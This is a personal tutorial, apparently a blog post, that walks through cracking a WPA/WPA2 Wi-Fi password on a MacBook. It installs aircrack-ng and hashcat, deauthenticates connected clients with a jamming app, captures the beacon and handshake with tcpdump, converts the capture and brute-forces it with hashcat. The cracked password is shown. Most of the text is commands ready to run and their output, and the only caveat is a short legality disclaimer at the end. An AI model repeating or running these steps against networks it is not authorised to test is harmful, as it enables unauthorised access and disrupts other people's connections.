MacOS isn’t known as an ideal operating system for hacking without customization, but it includes native tools that allow easy control of the Wi-Fi radio for packet sniffing. Changing channels, scanning for access points, and even capturing packets all can be done from the command line.
This manual show a manual to crack WiFi password from my MacBook Pro with MacOS 10.13 (HighSierra).
I want to save the instruction to the future. If you want to repeat it you should familiar with console terminal.
Let’s start cracking 
prerequisites
installation requirements
- You need the Homebrew package manager installed. If you don’t have it, use the one-liner below to install it. It will also install Xcode command line tools and all necessary dependencies. You will need to enter your administrator password and it will take up to 5 minutes:
/usr/bin/ruby -e "$(curl -fsSL https://raw.githubusercontent.com/Homebrew/install/master/install)"
- Install aircrack-ng
- Generate a link of the next installed by built-in utility — airport for using directly on terminal.
sudo ln -s /System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport /usr/local/bin/airport - Install hashcat
- Install hashcat-utils. Build from sources. Use git and gcc
git clone https://github.com/hashcat/hashcat-utils.git cd hashcat-utils/src gcc -o cap2hccapx cap2hccapx.c sudo mv ./cap2hccapx /usr/local/bin/ - Install hcxtools
- Install wireshark. We will use a console version — tshark
-
Install JamWifi app. It is a deauthenticating application in which unwanted clients from a Wi-Fi network have to keep off, jamming and especially their connection will be departed like dust in a second. Download and unzip by this link (or this).
- Test that all tools installed and available. The commands below should success return some help page about itself:
airport -h
aircrack-ng --help
cap2hccapx -h
hashcat -h
hcxhash2cap -h
tcpdump -h
tshark -h
identify the target access point
About the abbreviation
- Basic Service Set Identifier (BSSID).
- Service Set Identifier (SSID).
- Radio Frequency (Channel).
- Access Point (AP).
-
Turn on Wi-Fi.
-
Open Terminal.
- Run a command
Now, this command will be scanning the available Wi-Fi.
-
Wait till the installation is done.
I want to hack my network namedRuslan Gainanovand BSSID6e:57:ca:24:09:8cand channel1. - Copy the BSSID (my BSSID=
6e:57:ca:24:09:8c) of the target Access Point.export BSSID=6e:57:ca:24:09:8c

capturing a traffic
- Run a command to help find a wireless interface (
en0)networksetup -listallhardwareportsThe result:
Hardware Port: Wi-Fi Device: en0 Ethernet Address: ....... - Disassociate a network
- Set the channel. The number of channel is that we see before onthe result of scanning network. Do not put a space between
-cand the channel - Capture a beacon frame from the access point. This command will create a new file
beacon.cap, which is the gathered data from the target access point.export BSSID=6e:57:ca:24:09:8c sudo tcpdump "type mgt subtype beacon and ether src $BSSID" -I -c 1 -i en0 -w beacon.cap - Deauth connected devices with Jam Wi-Fi app. Open the app. Press Scan, chose the target network and press Monitor, then press Do It! to restart all connections. Wait 15 seconds and press Done

NOTE: It seeams that Jam Wi-Fi was unsupported by author. I recommend use
bettercapand this manual to deauth clients if you have trouble to run Jam Wi-Fi.
- When you “Done” with death, run quickly next command. You have to capture a handshake in time
export BSSID=6e:57:ca:24:09:8c
sudo tcpdump "ether proto 0x888e and ether host $BSSID" -I -U -vvv -i en0 -w handshake.cap
Wait until you see some gotten frames, like this
When tcpdump shows you it got 4 frames or more. It appears you can use less that 4 frames, but it depends on the frames you got (for instance 1,2 or 2,3 are sufficient). Anyway you should normally get at least 4. If nothing shows, try to deauth another user.
After you have it press "Control + C" to stop capturing.
- Merge the Beacon and Handshake
mergecap -a -F pcap -w capture.cap beacon.cap handshake.cap
brute forcing
- Brute Force — A brute-force attack consists of an attacker submitting many passwords or passphrases with the hope of eventually guessing correctly.
- Wordlist — A written collection of all words derived from a particular source.
.1. Generating HCCPAX File
cap2hccapx capture.cap capture.hccapx
Hashcat doesn’t take cap files, only hccapx files. So we need convert this files. Other way to made it is use a online tool.
Review the result. You should see the phrase Networks detected: X... Written X WPA Handshakes. The example of success result is:
Networks detected: 1
[*] BSSID=6e:57:ca:24:09:8c ESSID=Ruslan Gainanov (Length: 15)
--> STA=14:16:9e:67:7e:c5, Message Pair=0, Replay Counter=1
--> STA=14:16:9e:67:7e:c5, Message Pair=2, Replay Counter=1
--> STA=14:16:9e:67:7e:c5, Message Pair=0, Replay Counter=1
--> STA=14:16:9e:67:7e:c5, Message Pair=2, Replay Counter=1

Written 4 WPA Handshakes to: capture.hccapxn
.2. Now, everything are right to execute the hashcat. We can use a wordlist or a pattern to broke a password.
Using a wordlist (example of wordlists — https://github.com/kennyn510/wpa2-wordlists.git):
hashcat -m 2500 capture.hccapx wordlist.txt
Using a pattern — 8 digits:
hashcat -m 2500 -a3 capture.hccapx "?d?d?d?d?d?d?d?d"
For more examples press here. For more patterns, see the documentation.
my results
I use the hashcat with pattern, that works on GPU.
On my MacBook Pro, it yields a performance of 41kH/s: it tests 41000 passwords in a second.

OpenCL Platform #1: Apple
=========================
* Device #1: Intel(R) Core(TM) i7-7700HQ CPU @ 2.80GHz, skipped.
* Device #2: Intel(R) HD Graphics 630, 384/1536 MB allocatable, 24MCU
* Device #3: AMD Radeon Pro 555 Compute Engine, 512/2048 MB allocatable, 12MCU

Speed.#2.........:     6578 H/s (6.48ms) @ Accel:8 Loops:4 Thr:256 Vec:1
Speed.#3.........:    35286 H/s (10.78ms) @ Accel:32 Loops:16 Thr:256 Vec:1
Speed.#*.........:    41864 H/s
The cracking a WiFi password consists 8 digits took me twenty minutes (20 mins, 17 secs).
12822b8013c116a3dff33d4bbc3fb2cb:6e57ca24098c:14169e677ec5:Ruslan Gainanov:12345670

Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-EAPOL-PBKDF2
Hash.Target......: capture.hccapx
Time.Started.....: Fri Jul 17 18:11:20 2020 (20 mins, 17 secs)
Time.Estimated...: Fri Jul 17 18:31:37 2020 (0 secs)
Guess.Mask.......: ?d?d?d?d?d?d?d?d [8]
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........:     6583 H/s (6.76ms) @ Accel:8 Loops:4 Thr:256 Vec:1
Speed.#3.........:    33997 H/s (10.02ms) @ Accel:32 Loops:16 Thr:256 Vec:1
Speed.#*.........:    40580 H/s
Recovered........: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 49397760/100000000 (49.40%)
Rejected.........: 0/49397760 (0.00%)
Restore.Point....: 4620288/10000000 (46.20%)
Restore.Sub.#2...: Salt:0 Amplifier:3-4 Iteration:0-2
Restore.Sub.#3...: Salt:0 Amplifier:0-1 Iteration:1-3
Candidates.#2....: 32303174 -> 31682841
Candidates.#3....: 18328292 -> 15530236

Started: Fri Jul 17 18:11:13 2020
Stopped: Fri Jul 17 18:31:39 2020
Is true that my network named Ruslan Gainanov has a password — 12345670.
conclusion
Please be aware that attacking Wi-Fi Protected Access (WPA) is illegal unless you have permission from the owner’s access point or affiliation involved. This post should be used as Educational Purposes, to help the public understand how hackers take advantage of your access.
additional information
- Youtube Video — video example of hacking WiFi password
- Hacking: Aircrack-ng on Mac OsX — Cracking wi-fi without kali in parallels — the blog article that I based
- Hacking: Wi-Fi Penetration on MacOS — another good article on Medium
- Cracking WPA/WPA2 with hashcat — brief manual of hashcat using
- New attack on WPA/WPA2 using PMKID — a new technique to crack WPA PSK without capturing a full EAPOL 4-way handshake